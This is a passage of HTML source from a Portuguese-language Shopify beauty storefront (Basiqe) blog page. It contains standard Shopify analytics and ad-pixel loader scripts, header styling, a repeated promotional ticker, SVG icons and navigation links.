n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 49258201237,storefrontBaseUrl: "https://basiqe.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2030108821","configuration":"{\"shop\":\"business17a.myshopify.com\",\"cookie_duration\":\"604800\",\"first_touch_or_last\":\"last_touch\",\"goaffpro_identifiers\":\"gfp_ref,ref,aff,wpam_id,click_id\",\"ignore_ad_clicks\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a74598cb423e21a6befc33d5db5fba42","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1423671445","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"AW-479682521\\\",\\\"GT-55N8TFP3\\\"],\\\"target_country\\\":\\\"BR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-479682521\\\/2y0LCLC9mP0aENm_3eQB\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-479682521\\\/6zM5COn8qP0aENm_3eQB\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-479682521\\\/s7HPCOb8qP0aENm_3eQB\\\",\\\"MC-E34CV538MW\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-479682521\\\/HCmhCK29mP0aENm_3eQB\\\",\\\"MC-E34CV538MW\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-479682521\\\/mlKKCOP8qP0aENm_3eQB\\\",\\\"MC-E34CV538MW\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-479682521\\\/cnFHCOz8qP0aENm_3eQB\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-479682521\\\/emK5COD8qP0aENm_3eQB\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"556695701","configuration":"{\"pixelCode\":\"CBT6CABC77U81MVUSF90\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"553451669","configuration":"{\"pixel_id\":\"192693136833428\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"96665749","configuration":"{\"tagID\":\"2612911333428\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"11206805","configuration":"{\"pixelId\":\"764e6420-6304-4ada-8a95-60db3bb97f0e\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"77103253","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"#TA - GAds - Purchase"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Basiqe","paymentSettings":{"currencyCode":"BRL"},"myshopifyDomain":"business17a.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/basiqe.com\/pt-us"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://basiqe.com/cdn","7cecd0b6w90c54c6cpe92089d5m57a67346",{"modern":"","legacy":""},{"shopId":"49258201237","storefrontBaseUrl":"https:\/\/basiqe.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"7cecd0b6w90c54c6cpe92089d5m57a67346","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"page":{"pageType":"blog","resourceType":"blog","resourceId":82738446485,"requestId":"5f227368-ae45-4557-bd91-a97fe866402e-1768488782"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 49258201237,
      theme_id: 142293860501,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//basiqe.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//basiqe.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//basiqe.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":49258201237,"isMerchantRequest":null,"themeId":142293860501,"themeCityHash":"7373716268188902801","contentLanguage":"pt-BR","currency":"USD","eventMetadataId":"afbb82ec-684f-441f-a53e-4eded178fe90"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"blog","resourceType":"blog","resourceId":82738446485,"requestId":"5f227368-ae45-4557-bd91-a97fe866402e-1768488782","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//basiqe.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://basiqe.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="49258201237"
  data-render-region="gcp-us-central1"
  data-page-type="blog"
  data-theme-instance-id="142293860501"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://basiqe.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--glow">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Pular para o conteúdo
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18012780986517__horizontal_ticker_Qrxp3N" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--18012780986517__horizontal_ticker_Qrxp3N-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--18012780986517__horizontal_ticker_Qrxp3N .horizontal-ticker__container {
    animation: horTicker 50s linear infinite forwards;
    column-gap: 60px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--18012780986517__horizontal_ticker_Qrxp3N-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--18012780986517__horizontal_ticker_Qrxp3N .horizontal-ticker__container {
      column-gap: 100px;
    }
  }

  .horizontal-ticker-sections--18012780986517__horizontal_ticker_Qrxp3N.color-custom {
    --color-background: 216, 248, 215;
    --gradient-background: #d8f8d7;
    --color-foreground: 46, 42, 57;
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--18012780986517__horizontal_ticker_Qrxp3N color-custom gradient section-sections--18012780986517__horizontal_ticker_Qrxp3N-padding always-display" style='--mobile-text-size: 1.2rem;--desktop-text-size: 1.2rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

          <p class="custom-font-size horizontal-ticker__item">
            ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
          </p>
        

          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--18012780986517__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 100px;
    max-width: 100px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 80px;
      max-width: 80px;
    }
  }

  
    .header__icon--search {
      display: none;
    }
  
.scrolled-past-header .header__heading-link.media {
      width: 75.0px;
      max-width: 75.0px;
    }
    @media screen and (max-width: 749px) {
      .scrolled-past-header .header__heading-link.media {
        width: 60.0px;
        max-width: 60.0px;
      }
    }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="reduce-logo-size" class="header-wrapper color-background-2 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="9h9QGI7EpcxjRRaQTWoBvUMgMAA0O2ReoOh03M5J8LHD8k2k5K3g8FiUsC6Q2fTKwxAHeCI5sacESu79huPzFtDTOJYjDS9aOTrZ98DNIcSIc2CQvG+uMDteQJc41+lOsj4/pDu23mz5iYhzCYc22d3VIwFFzfT0kDngGyeQEtBrvGHFVJvWE7WNsfcCDrt5p3nWW1gYm8dSaP5nVJ8+evs10s8wJKmsp23FXjCvAQV14X4KEttMUjv3u6Kc0E1+SWXRZjffKQLGIPf2OTw34mwoceslLHYIKufz2oEOLfYo7pdLHvrGUi7k0UNh9eItV/inuu+tY1+vyUFKk2ulvGF5yi5hNnJYfl+kl4qTokriMpODb5S/6BriYxT5Z+4fxQxtSlyxaQUBqAXD/geQBg==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/pt-us/collections/mais-vendidos" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Mais Vendidos
                    </a></li><li><a href="/pt-us/apps/parcelpanel" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Rastreie seu Pedido
                    </a></li><li><a href="/pt-us/pages/perguntas-frequentes" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Fale Conosco
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://shopify.com/49258201237/account?locale=pt-BR&region_country=US" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Fazer login</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/basiqe" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://instagram.com/basiqebeauty" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
